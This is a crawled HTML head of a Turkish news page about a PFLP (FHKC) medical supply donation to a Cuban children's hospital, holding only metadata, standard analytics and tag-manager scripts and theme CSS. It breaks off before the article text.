

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.marbutahaber.com/arapsolu/fhkcden-kubaya-tibbi-malzeme-yardimi/
body_size: 24780
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="tr"> <!--<![endif]--><head><title>FHKC’den Küba’ya Tıbbi Malzeme Yardımı - marbuta</title><meta charset="UTF-8" /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><script src="[data-uri]" defer></script><script data-optimized="1" src="https://www.marbutahaber.com/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js" defer></script><link data-optimized="2" rel="stylesheet" href="https://www.marbutahaber.com/wp-content/litespeed/css/8a5ca9c8459ec3a1b6c4cd30c527395b.css?ver=c8549" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://www.marbutahaber.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <link rel="icon" type="image/png" href="https://www.marbutahaber.com/wp-content/uploads/2019/07/profil-02-300x300.png"><meta name="description" content="Küba’daki Juan Manuel Marquez Çocuk Hastanesi, Filistin halkının inceliği ve FHKC ile MediCuba arasındaki koordinasyon ile tıbbi malzeme bağışı aldı" /><link rel="canonical" href="https://www.marbutahaber.com/arapsolu/fhkcden-kubaya-tibbi-malzeme-yardimi/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="FHKC’den Küba’ya Tıbbi Malzeme Yardımı - marbuta" /><meta property="og:description" content="Küba’daki Juan Manuel Marquez Çocuk Hastanesi, Filistin halkının inceliği ve FHKC ile MediCuba arasındaki koordinasyon ile tıbbi malzeme bağışı aldı" /><meta property="og:url" content="https://www.marbutahaber.com/arapsolu/fhkcden-kubaya-tibbi-malzeme-yardimi/" /><meta property="og:site_name" content="marbuta" /><meta property="article:published_time" content="2023-05-27T11:07:05+00:00" /><meta property="article:modified_time" content="2023-05-27T11:13:04+00:00" /><meta property="og:image" content="https://www.marbutahaber.com/wp-content/uploads/2023/05/photo_2023-05-26_23-06-00.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="445" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="admin" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:image" content="https://www.marbutahaber.com/wp-content/uploads/2023/05/photo_2023-05-26_23-06-00.jpg" /><meta name="twitter:label1" content="Yazan:" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Tahmini okuma süresi" /><meta name="twitter:data2" content="1 dakika" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.marbutahaber.com/arapsolu/fhkcden-kubaya-tibbi-malzeme-yardimi/#article","isPartOf":{"@id":"https://www.marbutahaber.com/arapsolu/fhkcden-kubaya-tibbi-malzeme-yardimi/"},"author":{"name":"admin","@id":"https://www.marbutahaber.com/#/schema/person/9168cd1df67fb462e564e0046a96e33c"},"headline":"FHKC’den Küba’ya Tıbbi Malzeme Yardımı","datePublished":"2023-05-27T11:07:05+00:00","dateModified":"2023-05-27T11:13:04+00:00","mainEntityOfPage":{"@id":"https://www.marbutahaber.com/arapsolu/fhkcden-kubaya-tibbi-malzeme-yardimi/"},"wordCount":211,"commentCount":0,"publisher":{"@id":"https://www.marbutahaber.com/#/schema/person/9168cd1df67fb462e564e0046a96e33c"},"image":{"@id":"https://www.marbutahaber.com/arapsolu/fhkcden-kubaya-tibbi-malzeme-yardimi/#primaryimage"},"thumbnailUrl":"https://www.marbutahaber.com/wp-content/uploads/2023/05/photo_2023-05-26_23-06-00.jpg","articleSection":["Arap Solu","Dünya","Filistin"],"inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.marbutahaber.com/arapsolu/fhkcden-kubaya-tibbi-malzeme-yardimi/#respond"]}]},{"@type":"WebPage","@id":"https://www.marbutahaber.com/arapsolu/fhkcden-kubaya-tibbi-malzeme-yardimi/","url":"https://www.marbutahaber.com/arapsolu/fhkcden-kubaya-tibbi-malzeme-yardimi/","name":"FHKC’den Küba’ya Tıbbi Malzeme Yardımı - marbuta","isPartOf":{"@id":"https://www.marbutahaber.com/#website"},"primaryImageOfPage":{"@id":"https://www.marbutahaber.com/arapsolu/fhkcden-kubaya-tibbi-malzeme-yardimi/#primaryimage"},"image":{"@id":"https://www.marbutahaber.com/arapsolu/fhkcden-kubaya-tibbi-malzeme-yardimi/#primaryimage"},"thumbnailUrl":"https://www.marbutahaber.com/wp-content/uploads/2023/05/photo_2023-05-26_23-06-00.jpg","datePublished":"2023-05-27T11:07:05+00:00","dateModified":"2023-05-27T11:13:04+00:00","description":"Küba’daki Juan Manuel Marquez Çocuk Hastanesi, Filistin halkının inceliği ve FHKC ile MediCuba arasındaki koordinasyon ile tıbbi malzeme bağışı aldı","breadcrumb":{"@id":"https://www.marbutahaber.com/arapsolu/fhkcden-kubaya-tibbi-malzeme-yardimi/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.marbutahaber.com/arapsolu/fhkcden-kubaya-tibbi-malzeme-yardimi/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.marbutahaber.com/arapsolu/fhkcden-kubaya-tibbi-malzeme-yardimi/#primaryimage","url":"https://www.marbutahaber.com/wp-content/uploads/2023/05/photo_2023-05-26_23-06-00.jpg","contentUrl":"https://www.marbutahaber.com/wp-content/uploads/2023/05/photo_2023-05-26_23-06-00.jpg","width":800,"height":445},{"@type":"BreadcrumbList","@id":"https://www.marbutahaber.com/arapsolu/fhkcden-kubaya-tibbi-malzeme-yardimi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://www.marbutahaber.com/"},{"@type":"ListItem","position":2,"name":"FHKC’den Küba’ya Tıbbi Malzeme Yardımı"}]},{"@type":"WebSite","@id":"https://www.marbutahaber.com/#website","url":"https://www.marbutahaber.com/","name":"marbuta","description":"Ortadoğu haberleri","publisher":{"@id":"https://www.marbutahaber.com/#/schema/person/9168cd1df67fb462e564e0046a96e33c"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.marbutahaber.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":["Person","Organization"],"@id":"https://www.marbutahaber.com/#/schema/person/9168cd1df67fb462e564e0046a96e33c","name":"admin","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.marbutahaber.com/#/schema/person/image/","url":"https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1.png","contentUrl":"https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1.png","width":583,"height":200,"caption":"admin"},"logo":{"@id":"https://www.marbutahaber.com/#/schema/person/image/"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="marbuta &raquo; beslemesi" href="https://www.marbutahaber.com/feed/" /><link rel="alternate" type="application/rss+xml" title="marbuta &raquo; yorum beslemesi" href="https://www.marbutahaber.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="marbuta &raquo; FHKC’den Küba’ya Tıbbi Malzeme Yardımı yorum beslemesi" href="https://www.marbutahaber.com/arapsolu/fhkcden-kubaya-tibbi-malzeme-yardimi/feed/" />
 <script src="//www.googletagmanager.com/gtag/js?id=G-D9P7C2P94E"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.1.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.marbutahaber.com\/arapsolu\/fhkcden-kubaya-tibbi-malzeme-yardimi\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D9P7C2P94E',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D9P7C2P94E', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }</style> <script type='text/javascript' src='https://www.marbutahaber.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.1.1' id='monsterinsights-frontend-script-js' data-wp-strategy='async' defer data-deferred="1"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/*  */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.marbutahaber.com","hash_tracking":"false","v4_id":"G-D9P7C2P94E"};/*  */</script> <script type='text/javascript' src='https://www.marbutahaber.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script> <link rel="https://api.w.org/" href="https://www.marbutahaber.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.marbutahaber.com/wp-json/wp/v2/posts/2939" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.marbutahaber.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.3.7" /><link rel='shortlink' href='https://www.marbutahaber.com/?p=2939' /><link rel="alternate" type="application/json+oembed" href="https://www.marbutahaber.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.marbutahaber.com%2Farapsolu%2Ffhkcden-kubaya-tibbi-malzeme-yardimi%2F" /><link rel="alternate" type="text/xml+oembed" href="https://www.marbutahaber.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.marbutahaber.com%2Farapsolu%2Ffhkcden-kubaya-tibbi-malzeme-yardimi%2F&#038;format=xml" /> <script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["arapsolu","dunya","filistin"],"pagePostAuthor":"admin"};
	dataLayer.push( dataLayer_content );</script> <script data-cfasync="false">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TBDLKH4');</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--><style id="tdb-global-colors">:root {--accent-color: #fff;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="amphtml" href="https://www.marbutahaber.com/arapsolu/fhkcden-kubaya-tibbi-malzeme-yardimi/?amp"><style>.td-module-exclusive .td-module-title a:before {
        content: 'ÖZEL';
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .sf-menu ul .menu-item a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	font-weight:bold;
	
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #bababa;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #bababa !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu ul .td-menu-item a {
